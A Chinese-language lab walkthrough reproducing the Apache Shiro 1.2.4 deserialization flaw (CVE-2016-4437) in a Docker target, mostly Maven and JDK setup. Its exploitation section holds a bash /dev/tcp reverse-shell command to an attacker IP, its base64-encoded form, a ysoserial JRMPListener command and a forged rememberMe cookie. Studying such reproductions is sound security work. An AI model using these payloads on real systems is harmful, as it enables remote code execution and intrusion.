Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现

Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现

环境搭建

docker pull medicean/vulapps:s_shiro_1

docker run -d -p 8080:8080 medicean/vulapps:s_shiro_1



# 访问 靶机IP:8080 出现如下图环境即可

Apache Shiro特征

Cookie中构造rememberMe,返回包会有rememberMe=deleteMe

apache-maven(mvn)安装

官网下载:http://maven.apache.org/download.cgi

参考文章:https://blog.csdn.net/youb11/article/details/46120041

注意文中apache版本为3.3.3,而官网最新版为3.6.3下载时注意版本号。同时注意最后一行JDK版本。

First, install a JDK.

# sudo apt-get install openjdk-8-jdk

We need Maven to build ODL. Install the most recent version of Maven

# sudo mkdir -p /usr/local/apache-maven

Download the maven source code

# wget https://mirrors.tuna.tsinghua.edu.cn/apache/maven/maven-3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz

Now install maven

# sudo mv apache-maven-3.6.3-bin.tar.gz /usr/local/apache-maven

# sudo tar -xzvf /usr/local/apache-maven/apache-maven-3.6.3-bin.tar.gz -C /usr/local/apache-maven/

# sudo update-alternatives --install /usr/bin/mvn mvn /usr/local/apache-maven/apache-maven-3.6.3/bin/mvn 1

# sudo update-alternatives --config mvn

# sudo apt-get install vim

# vim ~/.bashrc

Add these to your ~/.bashrc

export M2_HOME=/usr/local/apache-maven/apache-maven-3.6.3

export MAVEN_OPTS="-Xms256m -Xmx512m" # Very important to put the "m" on the end

export JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64 # This matches sudo update-alternatives --config java

(踩坑Orz)执行完mvn package -D skipTests 的报错信息:

[INFO] Changes detected - recompiling the module!

[INFO] Compiling 59 source files to /usr/local/ysoserial/target/classes

[WARNING] Unable to autodetect 'javac' path, using 'javac' from the environment.

[INFO] ------------------------------------------------------------------------

[INFO] BUILD FAILURE

[INFO] ------------------------------------------------------------------------

[INFO] Total time: 11:34 min

[INFO] Finished at: 2020-10-10T16:11:52+08:00

[INFO] ------------------------------------------------------------------------

[ERROR] Failed to execute goal org.apache.maven.plugins:maven-compiler-plugin:3.5.1:compile (default-compile) on project ysoserial: Compilation failure -> [Help 1]

[ERROR]

[ERROR] To see the full stack trace of the errors, re-run Maven with the -e switch.

[ERROR] Re-run Maven using the -X switch to enable full debug logging.

[ERROR]

[ERROR] For more information about the errors and possible solutions, please read the following articles:

[ERROR] [Help 1] http://cwiki.apache.org/confluence/display/MAVEN/MojoFailureException



可能是jdk版本问题

原有的kali的jdk是openjdk

使用oracle账号在官网下载JDK,我下载的是jdk-8u261-linux-x64.tar.gz

cd /usr/local

mkdir java

mv /root/桌面/jdk-8u261-linux-x64.tar.gz /usr/local/java/

tar -zxvf jdk-8u261-linux-x64.tar.gz

cd jdk-8u261

可以看到有如下目录

# root@kali:/usr/local/java/jdk-8u261# ls

# jdk1.8.0_261 jdk-# 8u261-linux-x64.tar.gz

将jdk1.8.0_261 移动到(不能cp)/opt目录下

mv jdk1.8.0_261 /opt/



设置环境变量

编辑.bashrc文件

vim ~/.bashrc

添加如下内容

# install JAVA JDK

export JAVA_HOME=/opt/jdk1.8.0_261

export CLASSPATH=.:${JAVA_HOME}/lib

export PATH=${JAVA_HOME}/bin:$PATH

加载环境变量

source ~/.bashrc



依次执行以下命令(注意版本)

update-alternatives --install /usr/bin/java java /opt/jdk1.8.0_261/bin/java 1

update-alternatives --install /usr/bin/javac javac /opt/jdk1.8.0_261/bin/javac 1

update-alternatives --set java /opt/jdk1.8.0_261/bin/java

update-alternatives --set javac /opt/jdk1.8.0_261/bin/javac



确认版本无误了之后重新mvn一遍

mvn package -D skipTests

如下图,应该是可以了。

生成的工具在target/目录ysoserial-0.0.6-SNAPSHOT-all.jar文件

漏洞复现







访问靶机中的环境,利用burpsuite抓包发到repeater模块

漏洞利用(反弹shell)



攻击机nc监听端口

nc -lvp 22222

反弹shell命令

bash -i >& /dev/tcp/192.168.124.141/22222 0>&1



加密payload

需要加密是因为通过Runtime.getRuntime().exec()执行命令的payload有时会因为payload中的管道符或重定向符并不会被正常解析导致执行了错误的payload。

网址:http://www.jackson-t.ca/runtime-exec-payloads.html

加密后payload

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNC4xNDEvMjIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}

通过ysoserial-0.0.6 ysoserial中的JRMP监听模块,监听 6666 端口并执行反弹shell命令

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNC4xNDEvMjIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}'



使用脚本帮我们伪造cookie内容

python2 shiro.py 攻击者IP:攻击者监听的java端口

生成好的rememberMe字段值,替换bp中的rememberMe的字段值并重放包即可看到反弹回的shell

rememberMe=Kzbs0pSpSxmSLgAgPiIvFq7ntNSoNYXRT1T+Xaa7VeboWH82Qsv07K09H1lQUxoLWw66Gtt8cVCbcG7uq3lzEJnBuwv3LyzzqziufDwME4/1FMp2gi7lzWkfAWGpJKJ/zGnePFYQ84pk0pQVExdVuPmzjQme+Yra6wlmbZEiXuu9/+HrLWJGnDwCzTcoj1ChzG+D3ZRltS2jFGdLuHykNWgmDYP53w/f+2rqydZFaVAjnHVefQ6LYexckDQoCd2R8dZOjV4Qbbys69PZR++h16WOGLhOvDQy/5hGHtvfwaYm7/Sf+h7KuuZVHH+lbdyly8ZWELDdclhnJWu6XBoKYjJV3pX3Qci0oYTiKmBXsJOlMam43Zap0vPJR6I8OPnHra1J/q/J4TONTYU0UUpuHA==

Ubuntu切换dash为bash

ubuntu在6.10版本后默认的sh软链接就变成了dash了(所以在ubuntu搭建的漏洞环境可能默认情况下弹不了shell),而反弹shell一般用的是bash命令,我们改一下sh软链接的指向方便看结果

zzw@ubuntu:~/Desktop$ ls -l /bin/sh

lrwxrwxrwx 1 root root 4 Jul 22 18:42 /bin/sh -> dash

zzw@ubuntu:~/Desktop$ sudo dpkg-reconfigure dash

# 命令执行完后会弹框,选否即可

[sudo] password for zzw:

Removing 'diversion of /bin/sh to /bin/sh.distrib by dash'

Adding 'diversion of /bin/sh to /bin/sh.distrib by bash'

Removing 'diversion of /usr/share/man/man1/sh.1.gz to /usr/share/man/man1/sh.distrib.1.gz by dash'

Adding 'diversion of /usr/share/man/man1/sh.1.gz to /usr/share/man/man1/sh.distrib.1.gz by bash'

zzw@ubuntu:~/Desktop$ ll /bin/sh

lrwxrwxrwx 1 root root 4 Nov 22 22:44 /bin/sh -> bash*

zzw@ubuntu:~/Desktop$

# 当然也可以用sudo dpkg-reconfigure dash 改回去

反弹结果

ps:(vulhub的环境弹shell有问题,vulapps的可以成功复现)

参考文章

https://www.cnblogs.com/wwlww/p/8410174.html

https://www.cnblogs.com/panisme/p/12552838.html

https://mp.weixin.qq.com/s/8F5tmbJsE0SshrYK-fRl-g

https://www.cnblogs.com/renhaoblog/p/12971152.html

Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现的更多相关文章

- 复现Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)

靶机IP(Ubuntu):192.168.43.185 攻击IP(kali):192.168.43.37 一.docker环境搭建 打开vulhub靶机,目录定位到vulhub-master/shir ...

- Apache Shiro<=1.2.4反序列化RCE漏洞

介绍:Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. 漏洞原因:因为shiro对cookie里的rememberme字段进行了反序列化,所以如果知道了 ...

- 【漏洞复现】Shiro<=1.2.4反序列化漏洞

0x01 概述 Shiro简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理.使用Shiro的易于理解的API,您可以快速.轻松地获得任何应用程序,从 ...

- 6.JBoss5.x6.x 反序列化漏洞(CVE-2017-12149)复现

2017 年 9 月 14 日,国家信息安全漏洞共享平台( CNVD )收录了 JBOSS Application Server 反序列化命令执行漏洞( CNVD-2017-33724,对应 CVE- ...

- ActiveMQ反序列化漏洞(CVE-2015-5254)复现

0x00 漏洞前言 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等.Apache ...

- JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)复现

0x00 漏洞介绍 该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中.该过滤器在没有进行任何安全检查的情 ...

- PHP反序列化漏洞-CVE-2016-7124(绕过__wakeup)复现

前言 最近电脑也不知怎么了时不时断网而且我竟然找不出原因!!!很诡异.... 其他设备电脑都OK唯独我的电脑 时好时坏 我仿佛摸清了我电脑断网的时间段所以作息时间都改变了 今天12点多断网刷了会手 ...

- ActiveMQ 反序列化漏洞(CVE-2015-5254)复现

1.运行漏洞环境 sudo docker-compose up -d 环境运行后,将监听61616和8161两个端口.其中61616是工作端口,消息在这个端口进行传递:8161是Web管理页面端口.访 ...

- Apache Shiro Java反序列化漏洞分析

1. 前言 最近工作上刚好碰到了这个漏洞,当时的漏洞环境是: shiro-core 1.2.4 commons-beanutils 1.9.1 最终利用ysoserial的CommonsBeanuti ...

随机推荐

- 说明资源路径位置类型无法解析The type javax.servlet.http.HttpServletResponse cannot be resolved.

导入dispatch项目后报错: 解决办法:在项目上单击鼠标右键> Add Libraries 选择 Server Runtime,下一步 选中Apache Tomcat7 完成 切换标 ...

- py正则表达式(全是干货系列)

正则表达式的作用在这里不多赘述了,反正处理文本任务贼六就对了.Python中的正则表达式是内置在re模块中的,我们就对这个模块进行详细地讲解.这是一篇媲美帮助文档的文章!对就这么自信,不服你顺着网 ...

- jacoco-1-java代码测试覆盖率之本地环境初体验

前言 jacoco是一个开源的覆盖率工具,它针对的开发语言是java,其使用方法很灵活,可以插桩到Ant.Maven中,可以使用其JavaAgent技术监控Java程序等. 那么本次主要使用对java ...

- 12 个设计 API 的安全建议,不要等出事儿了“捶胸顿足”

原文地址:API Security Best Practices 原文作者:Mark Michon 译者 & 校正:HelloGitHub-小鱼干 & HelloGitHub-鸭鸭 虽 ...

- ECMAScript 6 入门 - 阮一峰

body #home { width: 100%; max-width: 1368px } #inlineFrame { width: 100%; height: calc(100vh - 30px) ...

- 备战noip week8

POJ1144 网络 description: 给出一张\(N\)个点的无向图,求其中割点的个数 data range: \(N\le 100\) solution: 一道模板题(但是读入实在是把我恶 ...

- 八皇后问题-recall算法

#!/usr/bin/env python3# -*- coding: utf-8 -*-import numbersimport numpyimport math'''八皇后为题:在国际象棋棋盘上摆 ...

- MongoDB复制 --- MongoDB基础用法(五)

复制 MongoDB复制是将数据同步在多个服务器的过程. 复制提供了数据的冗余备份,并在多个服务器上存储数据副本,提高了数据的可用性, 并可以保证数据的安全性. 复制还允许您从硬件故障和服务中断中恢复 ...

- spark求相同key的最大值

需求: 求相同key的最大值 [("a", 3), ("a", 2), ("a", 5), ("b", 5), ...

- [Luogu P2257] YY的GCD (莫比乌斯函数)

题面 传送门:洛咕 Solution 推到自闭,我好菜啊 显然,这题让我们求: \(\large \sum_{i=1}^{n}\sum_{j=1}^{m}[gcd(i,j)\in prime]\) 根 ...